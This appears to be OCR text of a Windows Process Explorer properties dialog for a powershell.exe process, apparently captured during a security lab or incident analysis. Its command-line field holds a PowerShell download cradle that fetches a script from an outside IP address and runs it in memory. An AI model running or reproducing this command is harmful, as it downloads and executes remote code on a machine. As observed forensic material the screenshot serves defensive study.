 powershell.exe:8988 Properties
Security Environment Job .NET Assemblies .NET Performance Strings
Image Performance Performance Graph GPU Graph Threads TCP/IP
Image File
Windows PowerShell
Version: 10.0.19041.3996
Build Time:
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Explore
Command line:
"IEX ((new-object net.webclient).downloadstring('http://10.10.38.49:8033/a'))"
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: cmd.exe(3288)
Verify
User: DESKTOP-0V0GKTB\sega_win10
Bring to Front
Started: 下午 02:48:06 2024/7/9 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel